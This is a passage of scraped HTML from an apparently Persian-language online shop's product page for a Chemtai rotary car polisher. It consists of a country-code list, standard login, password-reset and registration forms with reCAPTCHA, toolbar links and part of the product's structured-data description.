class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible " value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible " value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible " value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://www.detailingmarket.ir/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ورود">ورود</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me1725986368" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me1725986368"
                                   type="checkbox" value="1" >
                            <div>مرا به خاطر بسپار</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="5634948b32cd903d1ad49a60b2e76a98"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C-%DA%86%D9%85%D8%AA%D8%A7%DB%8C-chemtai/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="8c1bec9859" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C-%DA%86%D9%85%D8%AA%D8%A7%DB%8C-chemtai/" />                            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                    <span>آیا هنوز عضو نشده اید؟</span>
                    <a href="#" class="digits-form_toggle_login_register show_register">
                        اکنون ثبت نام کنید                    </a>
                </div>
                                <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                				<input type="hidden" autocomplete="off" name="wp-login-nonce" value="b9181cc3b0" />
				<p class="i13_woo_wp_login_captcha">
										<label for="g-recaptcha-wp-login-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-login-i13" name="g-recaptcha-wp-login-i13" class="g-recaptcha" data-callback="verifyCallback_wp_login"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>



				<!-- do_not_format_javascript --><script type="text/javascript">

					  function intval_wp_login_ready(f) {
						   /in/.test(document.readyState) ? setTimeout('intval_wp_login_ready(' + f + ')', 9) : f()
						}

					  intval_wp_login_ready(function () { 

							


						});
							var verifyCallback_wp_login = function(response) {

							if (response.length !== 0){


								

							if (typeof woo_wp_login_captcha_verified === "function") {

								 woo_wp_login_captcha_verified(response);
								}
							}

						};
				   </script><!-- end_do_not_format_javascript -->
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-login-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				            
				        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="بازنشانی رمزعبور">بازنشانی رمزعبور</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="mobile"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="7431689c10143f6c1bdae51e5bd8f3c4"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C-%DA%86%D9%85%D8%AA%D8%A7%DB%8C-chemtai/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="8c1bec9859" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C-%DA%86%D9%85%D8%AA%D8%A7%DB%8C-chemtai/" />    </form>
        <form class="digits_form_index_section register digits_register digits_original "
          method="post"
          enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_register">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ثبت نام">ثبت نام</span>
            </div>

            <div class="digits-form_tab_wrapper">
                        <div class="digits-form_tab_container ">
                        <div class="digits-form_tabs">
                            </div>
            <div class="digits-form_body">
                        <div class="digits_signup_form_step digits_signup_active_step">
            
                        <div id="dig_cs_name" class="digits-form_input_row">
                            <div class="digits-form_input">
                                <label class="field_label">
                                    نام<span>&nbsp;*</span>                                </label>
                                <input type="text" name="digits_reg_name" id="digits_reg_name"
                                       value="" required                                       placeholder="نام"
                                       autocomplete="name"/>
                            </div>
                        </div>
                                            <div class="digits_phone_holder">
                                <div class="digits-form_input_row">
                    <div class="digits-form_input">
                <label class="field_label main_field_label">شماره تلفن</label>
            </div>
            
        <div
                id="dig_cs_mobilenumber"
                class="digits-mobile_wrapper digits-form_border">

            <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                <input type="text" name="digt_countrycode"
                       class="input-text countrycode digits_countrycode country_code_flag"
                       value="+98"
                       country="iran"
                       maxlength="6" size="3" placeholder="+98"
                       autocomplete="tel-country-code"/>
            </div>
            <div class="digits-form_input">
                <input type="tel"
                       class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                       name="phone"
                       autocomplete="tel-national"
                       placeholder="شماره تلفن"
                       data-placeholder="شماره تلفن"
                       style="padding-left: 123px"
                       value="" data-type="2"/>
            </div>
        </div>
    </div>
                            </div>
                        <input type="hidden" name="digits_process_register" value="1" />        </div>
                    </div>
        </div>
                    </div>

            <button class="digits-form_button digits-form_submit digits-form_submit-btn"
                    data-subaction="signup"
                    type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="29c48771da7e2eb32b70883062399580"
                   autocomplete="off"/>
            <input type="hidden" name="optional_data" value="optional_data" autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="register" autocomplete="off"/>
            <input type="hidden" name="dig_otp" value=""/>
            <input type="hidden" name="digits" value="1"/>
            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C-%DA%86%D9%85%D8%AA%D8%A7%DB%8C-chemtai/"/>


            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                <span>قبلا عضو شده اید؟</span>
                <a href="#" class="digits-form_toggle_login_register show_login">
                    اکنون وارد شوید                </a>
            </div>
            <div>
                				<input type="hidden" autocomplete="off" name="wp-register-nonce" value="7e517675b8" />
				<p class="wp_register_captcha">
										<label for="g-recaptcha-wp-register-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-register-i13" name="g-recaptcha-wp-register-i13" class="g-recaptcha" data-callback="verifyCallback_wp_register"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>

				<!-- do_not_format_javascript --><script type="text/javascript">

					var myCaptcha = null;
					function intval_wp_register_ready(f) {
					   /in/.test(document.readyState) ? setTimeout('intval_wp_register_ready(' + f + ')', 9) : f()
					}

				  intval_wp_register_ready(function () { 
						  
						

				   
					});
					var verifyCallback_wp_register = function(response) {

						if (response.length !== 0){

							
							if (typeof woo_wp_register_captcha_verified === "function") {

								 woo_wp_register_captcha_verified(response);
							}
						}


					 };
				 </script><!-- end_do_not_format_javascript -->        
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-register-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				                                                        
				            </div>
        </div>
        <input type="hidden" id="digits_form" name="digits_form" value="8c1bec9859" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C-%DA%86%D9%85%D8%AA%D8%A7%DB%8C-chemtai/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
            </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="لغو"
                    ></div>
    </div>
            </div>
    </div>
    			
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.detailingmarket.ir/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
		
					
			<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						سایدبار					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://www.detailingmarket.ir/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.detailingmarket.ir/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://www.detailingmarket.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u062f\u0633\u062a\u06af\u0627\u0647 \u0648 \u0644\u0648\u0627\u0632\u0645 \u067e\u0648\u0644\u06cc\u0634 \u06a9\u0627\u0631\u06cc","@id":"https://www.detailingmarket.ir/product-category/polisher_machine/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062f\u0633\u062a\u06af\u0627\u0647 \u067e\u0648\u0644\u06cc\u0634 \u0631\u0648\u062a\u0627\u0631\u06cc","@id":"https://www.detailingmarket.ir/product-category/polisher_machine/rotary_polisher/"}},{"@type":"ListItem","position":4,"item":{"name":"\u062f\u0633\u062a\u06af\u0627\u0647 \u0631\u0648\u062a\u0627\u0631\u06cc \u0686\u0645\u062a\u0627\u06cc Chemtai","@id":"https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/#product","name":"\u062f\u0633\u062a\u06af\u0627\u0647 \u0631\u0648\u062a\u0627\u0631\u06cc \u0686\u0645\u062a\u0627\u06cc Chemtai","url":"https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/","description":"\u062f\u0633\u062a\u06af\u0627\u0647 \u067e\u0648\u0644\u06cc\u0634 \u0631\u0648\u062a\u0627\u0631\u06cc \u0686\u0645\u062a\u0627\u06cc \u0633\u0627\u06cc\u0632 125 \u0645\u06cc\u0644\u06cc\u0645\u062a\u0631\u06cc Chemtai Rotary\u00a0 Car Polisher \u062c\u062f\u06cc\u062f\u062a\u0631\u06cc\u0646 \u062f\u0633\u062a\u06af\u0627\u0647 \u0686\u0631\u062e\u0634\u06cc \u0628\u0627 \u062a\u0648\u0627\u0646 \u0645\u0635\u0631\u0641\u06cc 1200 \u0648\u0627\u062a \u06cc\u06a9\u06cc \u0627\u0632 \u0642\u0648\u06cc \u062a\u0631\u06cc\u0646 \u062f\u0633\u062a\u06af\u0627\u0647 \u0647\u0627\u06cc \u067e\u0648\u0644\u06cc\u0634 \u0645\u06cc \u0628\u0627\u0634\u062f. \u062f\u0633\u062a\u06af\u0627\u0647 \u067e\u0648\u0644\u06cc\u0634 \u0631\u0648\u062a\u0627\u0631\u06cc \u0686\u0645\u062a\u0627\u06cc \u0633\u0627\u06cc\u0632 125 \u0645\u06cc\u0644\u06cc\u0645\u062a\u0631\u06cc Chemtai Rotary\u00a0 Car Polisher \u0628\u0631\u0627\u06cc \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u0628\u0627 \u062a\u062c\u0631\u0628\u0647 \u0627\u06cc \u0637\u0631\u0627\u062d\u06cc \u0634\u062f\u0647 \u0627\u0633\u062a \u06a9\u0647 \u0628\u0647 \u062f\u0646\u0628\u0627\u0644 \u06cc\u06a9 